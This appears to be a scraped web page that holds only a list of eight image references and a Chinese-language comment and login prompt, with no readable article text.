














发表评论
您还未登录,请先登录。
登录